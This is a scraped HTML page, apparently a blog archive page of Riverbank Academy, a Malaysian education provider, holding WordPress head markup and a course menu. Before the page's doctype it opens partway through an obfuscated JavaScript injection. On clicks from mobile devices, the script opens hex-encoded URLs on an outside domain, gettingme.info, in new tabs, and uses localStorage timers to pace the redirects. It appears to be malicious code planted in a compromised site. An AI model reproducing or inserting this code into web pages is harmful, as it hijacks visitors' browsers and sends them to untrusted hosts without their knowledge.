)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x66\x4c\x4f\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x56\x4a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><!DOCTYPE html>
<html lang="en-US" class="no-js">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://rbacademy.edu.my/xmlrpc.php">
	<title>Blog &#8211; Page 7 &#8211; Riverbank Academy</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Riverbank Academy &raquo; Feed" href="https://rbacademy.edu.my/feed/" />
<link rel="alternate" type="application/rss+xml" title="Riverbank Academy &raquo; Comments Feed" href="https://rbacademy.edu.my/comments/feed/" />
<link rel="alternate" type="text/calendar" title="Riverbank Academy &raquo; iCal Feed" href="https://rbacademy.edu.my/events/?ical=1" />
<link rel="alternate" type="application/rss+xml" title="Riverbank Academy &raquo; Blog Category Feed" href="https://rbacademy.edu.my/category/blog/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://rbacademy.edu.my/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://rbacademy.edu.my/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-gmap-embed-front-css-css' href='https://rbacademy.edu.my/wp-content/plugins/gmap-embed/public/assets/css/front_custom_style.css?ver=1736881656' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-google-font-css' href='https://fonts.googleapis.com/css?family=Poppins%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2Cregular%2Citalic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CABeeZee%3Aregular%2Citalic&#038;subset=devanagari%2Clatin%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://rbacademy.edu.my/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='elegant-font-css' href='https://rbacademy.edu.my/wp-content/plugins/goodlayers-core/plugins/elegant/elegant-font.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-plugin-css' href='https://rbacademy.edu.my/wp-content/plugins/goodlayers-core/plugins/style.css?ver=1741063887' type='text/css' media='all' />
<link rel='stylesheet' id='gdlr-core-page-builder-css' href='https://rbacademy.edu.my/wp-content/plugins/goodlayers-core/include/css/page-builder.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-css' href='https://rbacademy.edu.my/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-skeleton.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tribe-events-v2-single-skeleton-full-css' href='https://rbacademy.edu.my/wp-content/plugins/the-events-calendar/src/resources/css/tribe-events-single-full.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='tec-events-elementor-widgets-base-styles-css' href='https://rbacademy.edu.my/wp-content/plugins/the-events-calendar/src/resources/css/integrations/plugins/elementor/widgets/widget-base.min.css?ver=6.10.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-style-core-css' href='https://rbacademy.edu.my/wp-content/themes/kingster/css/style-core.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-custom-style-css' href='https://rbacademy.edu.my/wp-content/uploads/kingster-style-custom.css?1669610305&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-child-theme-style-css' href='https://rbacademy.edu.my/wp-content/themes/kingster-child/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-learnpress-css' href='https://rbacademy.edu.my/wp-content/themes/kingster/learnpress/kingster-learnpress.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='kingster-learnpress-pb-css' href='https://rbacademy.edu.my/wp-content/themes/kingster/learnpress/kingster-learnpress-pb.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://rbacademy.edu.my/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://rbacademy.edu.my/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://maps.google.com/maps/api/js?key&amp;libraries=places&amp;language=en&amp;region=MY&amp;callback=Function.prototype&amp;ver=6.9" id="wp-gmap-api-js"></script>
<script type="text/javascript" id="wp-gmap-api-js-after">
/* <![CDATA[ */
/* <![CDATA[ */

var wgm_status = {"l_api":"always","p_api":"N","i_p":false,"d_f_s_c":"N","d_s_v":"N","d_z_c":"N","d_p_c":"N","d_m_t_c":"N","d_m_w_z":"N","d_m_d":"N","d_m_d_c_z":"N","e_d_f_a_c":"N"};
/* ]]]]><![CDATA[> */
//# sourceURL=wp-gmap-api-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rbacademy.edu.my/wp-content/themes/kingster/learnpress/kingster-learnpress.js?ver=6.9" id="kingster-learnpress-js"></script>
<link rel="https://api.w.org/" href="https://rbacademy.edu.my/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://rbacademy.edu.my/wp-json/wp/v2/categories/6" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://rbacademy.edu.my/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://rbacademy.edu.my"><link rel="alternate" href="https://rbacademy.edu.my/wp-json/tribe/events/v1/" /><meta name="generator" content="Elementor 3.29.0-latest-1741015622; features: additional_custom_breakpoints, e_local_google_fonts; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.5.20 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://rbacademy.edu.my/wp-content/uploads/2021/01/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://rbacademy.edu.my/wp-content/uploads/2021/01/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://rbacademy.edu.my/wp-content/uploads/2021/01/favicon.ico" />
<meta name="msapplication-TileImage" content="https://rbacademy.edu.my/wp-content/uploads/2021/01/favicon.ico" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://rbacademy.edu.my/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="archive paged category category-blog category-6 paged-7 category-paged-7 wp-theme-kingster wp-child-theme-kingster-child gdlr-core-body tribe-no-js kingster-body kingster-body-front kingster-full  kingster-with-sticky-navigation  kingster-blockquote-style-1 gdlr-core-link-to-lightbox elementor-default elementor-kit-26">
<div class="kingster-mobile-header-wrap" ><div class="kingster-mobile-header kingster-header-background kingster-style-slide kingster-sticky-mobile-navigation " id="kingster-mobile-header" ><div class="kingster-mobile-header-container kingster-container clearfix" ><div class="kingster-logo  kingster-item-pdlr"><div class="kingster-logo-inner"><a class="" href="https://rbacademy.edu.my/" ><img fetchpriority="high"  src="https://rbacademy.edu.my/wp-content/uploads/2021/01/cropped-image001.png" width="1131" height="373"  srcset="https://rbacademy.edu.my/wp-content/uploads/2021/01/cropped-image001-400x131.png 400w, https://rbacademy.edu.my/wp-content/uploads/2021/01/cropped-image001-600x197.png 600w, https://rbacademy.edu.my/wp-content/uploads/2021/01/cropped-image001-800x263.png 800w, https://rbacademy.edu.my/wp-content/uploads/2021/01/cropped-image001.png 1131w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /></a></div></div><div class="kingster-mobile-menu-right" ><div class="kingster-main-menu-search" id="kingster-mobile-top-search" ><i class="fa fa-search" ></i></div><div class="kingster-top-search-wrap" >
	<div class="kingster-top-search-close" ></div>

	<div class="kingster-top-search-row" >
		<div class="kingster-top-search-cell" >
			<form role="search" method="get" class="search-form" action="https://rbacademy.edu.my/">
	<input type="text" class="search-field kingster-title-font" placeholder="Search..." value="" name="s">
	<div class="kingster-top-search-submit"><i class="fa fa-search" ></i></div>
	<input type="submit" class="search-submit" value="Search">
	<div class="kingster-top-search-close"><i class="icon_close" ></i></div>
	<input type="hidden" name="ref" value="course"/><input type="hidden" name="post_type" value="lp_course"/>	
</form>
		</div>
	</div>

</div>
<div class="kingster-mobile-menu" ><a class="kingster-mm-menu-button kingster-mobile-menu-button kingster-mobile-button-hamburger" href="#kingster-mobile-menu" ><span></span></a><div class="kingster-mm-menu-wrap kingster-navigation-font" id="kingster-mobile-menu" data-slide="right" ><ul id="menu-main-navigation" class="m-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-5271"><a href="https://rbacademy.edu.my/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6289"><a href="https://rbacademy.edu.my/about-us-2/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5735"><a href="https://rbacademy.edu.my/programmes/diploma-in-human-capital-management/">Our Schools</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5739"><a>School of Professional Studies</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6962"><a href="https://rbacademy.edu.my/course/level4businessmanagement/">Professional Graduate Qualification (Level 4) in Business Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6963"><a href="https://rbacademy.edu.my/course/introduction-to-managerial-accounting/">Professional Graduate Qualification (Level 4) in Digital Business</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6964"><a href="https://rbacademy.edu.my/course/intermediate-accounting-i/">Professional Graduate Qualification (Level 4) in Human Capital Development</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6965"><a href="https://rbacademy.edu.my/course/qualification-level4-logisticsupplychain/">Professional Graduate Qualification (Level 4) in Logistic &#038; Supply Chain Management</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6969"><a href="https://rbacademy.edu.my/course/business-processes-and-controls/">Professional Diploma in Business Administration</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6972"><a href="https://rbacademy.edu.my/course/cost-accounting/">Professional Diploma in Corporate Executive</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6974"><a href="https://rbacademy.edu.my/course/advanced-cost-accounting-and-management/">Professional Diploma in Leadership and Management</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5740"><a href="#">School of International TVET</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6966"><a href="https://rbacademy.edu.my/course/introduction-to-taxation/">Diploma in Strategic Management and Leadership (Level 7-Master)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6967"><a href="https://rbacademy.edu.my/course/diploma-project-management/">Diploma in Project Management (Level 7-Master)</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-course menu-item-6983"><a href="https://rbacademy.edu.my/course/auditing/">Diploma in Occupational Health and Safety – Level 6 (Bachelor) – IOSH Accredited</a></li>
